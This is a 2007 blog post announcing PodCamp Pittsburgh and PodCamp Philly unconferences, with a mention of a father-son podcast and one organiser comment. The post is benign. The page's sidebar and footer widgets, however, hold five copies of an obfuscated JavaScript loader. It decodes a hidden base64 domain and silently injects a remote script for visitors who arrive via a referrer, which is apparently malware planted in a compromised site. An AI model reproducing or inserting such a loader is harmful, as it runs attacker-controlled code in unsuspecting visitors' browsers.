<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href="https://theprofessornotes.com/archives/category/photography">photography</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://theprofessornotes.com/archives/category/religion">Religion</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2474"><a href="https://theprofessornotes.com/archives/category/science">Science</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://theprofessornotes.com/archives/category/space">Space</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2481"><a href="https://theprofessornotes.com/archives/category/technology">Technology<span class="menu-description">cool new toys, fun software, or technology that I think might change the world (or be a colossal waste of time!)</span></a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2473"><a href="https://theprofessornotes.com/archives/category/reviews">Reviews</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://theprofessornotes.com/archives/category/software">software</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://theprofessornotes.com/archives/category/podcast">Podcast</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://theprofessornotes.com/archives/category/podcasting">podcasting</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://theprofessornotes.com/archives/category/social-networking">Social Networking</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://theprofessornotes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- engage-mag-menu-container -->
                </header><!-- #masthead -->
        

    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='engage-mag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://theprofessornotes.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Podcamps</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                                        <article id="post-207" class="post-207 post type-post status-publish format-standard hentry category-podcamp category-technology card-single-article" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header ">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-16" href="https://theprofessornotes.com/archives/category/podcamp"  rel="category tag">PodCamp</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">Podcamps</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/207" rel="bookmark"><time class="entry-date published updated" datetime="2007-07-14T08:14:58-05:00">July 14, 2007</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://theprofessornotes.com/archives/author/scmprofessor" rel="author"><span class="author-name" itemprop="name">Steve Brady</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>For those interested in PodCasting in its various forms, there are events (or, unevents) called <a href="http://podcamp.pbwiki.com/" title="Podcamp Wiki">PodCamps</a>.   These are &#8220;un-conferences&#8221; where people gather in a rather unstructured way, to share, learn, and perhaps just make friends, based on the &#8220;<a href="http://barcamp.org/">barcamp</a>&#8221; concept.   There are many scheduled around the US, and my son and I are considering attending two of them.   There is the <a href="http://www.podcamppittsburgh.com/">PodCamp Pittsburgh </a>August 18th and 19th, and then <a href="http://podcamp.pbwiki.com/PodCampPhilly">PodCamp Philly</a> Sept 7-9th.</p>
<p>Why my son?   Well, if you haven&#8217;t already made it over there, he and I have our own little podcast, <a href="http://thefathersonchats.com">&#8220;The Father Son Chats.&#8221;</a>   It&#8217;s mostly about Penn State football, because he is amazing at breaking down the team, but we do occasionally talk about other things.     Go visit there, and check out some of the graphic work he has been doing as well.</p>
<p>Let me know if any of you are attending and we can plan to get &#8220;un-together&#8221; and have an &#8220;un-chat&#8221; about all things podcasting!   I am planning on bringing some of my equipment, so perhaps we can even have an interview or three!</p>
<p>Also, since so many people prefer to call rather than type, I have decided to try out this <a href="http://k7.net">free voicemail service</a>!    If you want to try it out, just call my new voicemail number, and let me know what you like about the blog or the podcasts, or hey&#8211;leave a request for a topic you would like to have me rant about!</p>
<p>The number is:</p>
<p>206-339-4715</p>
<p>Let me know what you think!</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://theprofessornotes.com/archives/207">
                        <i class="fa fa-facebook"></i>
                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Podcamps&#038;url=https://theprofessornotes.com/archives/207">
                        <i class="fa fa-twitter"></i>
                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://theprofessornotes.com/archives/207&#038;media=&#038;description=Podcamps">
                        <i class="fa fa-pinterest"></i>
                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Podcamps&#038;url=https://theprofessornotes.com/archives/207">
                        <i class="fa fa-linkedin"></i>
                    </a>
                                </div>
        </div>
                </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-207 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theprofessornotes.com/archives/206" rel="prev">Correlation vs Causation, revisited</a></div><div class="nav-next"><a href="https://theprofessornotes.com/archives/208" rel="next">Technology Nightmares</a></div></div>
	</nav><div class="about-author-box ">
    <h2 class="container-title">Written by:</h2>
    <div class="about-author clearfix">
                    <figure class="about-author-avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>            </figure>
                <div class="about-author-bio-wrap">
            <div class="about-top">
                <h3 class="about-author-name">
                    <a href="https://theprofessornotes.com/archives/author/scmprofessor" title="Posts by Steve Brady" rel="author">Steve Brady</a>                    <span class="about-author-posts-num">
                        <i class="fa fa-pencil"></i>
                        550                         Posts</span>
                </h3>
            </div>
            <div class="about-author-bio"></div>
            <a class="about-author-posts-link" href="https://theprofessornotes.com/archives/author/scmprofessor">
                <i class="fa fa-hand-o-right"></i>View All Posts</a>

                            <div class="author-socials">
                Follow Me :                            </div>
            </div>
    </div>
</div>
            <div class="related-pots-block">
                                    <h2 class="widget-title">
                        Related Posts                    </h2>
                                <ul class="related-post-entries clearfix">
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2622">
                                        <img width="350" height="220" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-350x220.png" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" fetchpriority="high" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2622">
                                        StarLink is Disruptive Innovation. What does that mean?                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2620">
                                        <img width="350" height="220" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-350x220.png" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2620">
                                        Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2542">
                                        <img width="350" height="156" src="https://theprofessornotes.com/wp-content/uploads/2015/01/samsung-series-3-chromebook_small.jpg" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2015/01/samsung-series-3-chromebook_small.jpg 450w, https://theprofessornotes.com/wp-content/uploads/2015/01/samsung-series-3-chromebook_small-300x133.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2542">
                                        Looking for an inexpensive, easy to use computer?                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2542" rel="bookmark"><time class="entry-date published" datetime="2015-01-03T12:48:02-05:00" itemprop="datePublished">January 3, 2015</time><time class="updated" datetime="2015-01-03T12:59:33-05:00" itemprop="dateModified">January 3, 2015</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                    </ul>
            </div> <!-- .related-post-block -->
            
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought on &ldquo;<span>Podcamps</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
			
            <li id="comment-9422" class="comment even thread-even depth-1">
                <article id="div-comment-9422" class="comment-body" itemtype="https://schema.org/Comment" itemscope>
                    <footer class="comment-meta">
                        <img alt='' src='https://secure.gravatar.com/avatar/56ac7f43bf3d8e09b000e9b02513c22ab2d889d66bb43db94a8be22038180c50?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/56ac7f43bf3d8e09b000e9b02513c22ab2d889d66bb43db94a8be22038180c50?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                        <div class="comment-author-info">
                            <div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
                                <span itemprop="name" class="fn"><strong><a href="http://www.ldpodcast.com" class="url" rel="ugc external nofollow">whitney hoffman</a></strong></span>                            </div><!-- .comment-author -->

                            <div class="entry-meta comment-metadata">
                                <span><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/207#comment-9422">
                                        <time datetime="2007-07-15T06:23:04-05:00" itemprop="datePublished">
                                            July 15, 2007 at 6:23 ams
                                        </time>
                                    </a></span>
                                                                                            </div><!-- .comment-metadata -->
                        </div><!-- .comment-author-info -->

                                            </footer><!-- .comment-meta -->

                    <div class="comment-content" itemprop="text">
                        <p>Thanks for mentioning PodCamp Philly!  If you have any questions, please email me- I&#8217;ll be happy to help!  It&#8217;s going to be a great time- from the Networking events on Friday and Saturday Night to the sessions all say Saturday and Sunday, it should be simply awesome!<br />
And remember, PodCamp and all new media conferences are as much about meeting other people and making connections as about the sessions!<br />
We&#8217;d love to have you come present- sign up on the speaker part of the wiki!  we invite everyone!</p>
                    </div><!-- .comment-content -->
                </article><!-- .comment-body -->
        </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://theprofessornotes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='207' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="099ebc92ee" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="widget_text sidebar-widget-container"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
            <div class="ct-missed-block widget" style="background-color: #fafafa; color: #000;"">
            <div class="container-inner">
                            <h2 class="widget-title"> You May Have Missed </h2>
                                            <div class="ct-grid-post clearfix">
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2681">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="Real Conservative?" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2681"
                                           style="color: #000;">Was I wrong?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2632">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2632"
                                           style="color: #000;">Is the Writers Strike Fundamentally Doomed?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2622">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2622"
                                           style="color: #000;">StarLink is Disruptive Innovation. What does that mean?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2620">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2620"
                                           style="color: #000;">Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                    
                </div>

                        </div>
        </div>
                <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2022.</span><br>
                Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: Engage Mag Pro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-mag-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/navigation.js?ver=20151215" id="engage-mag-navigation-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
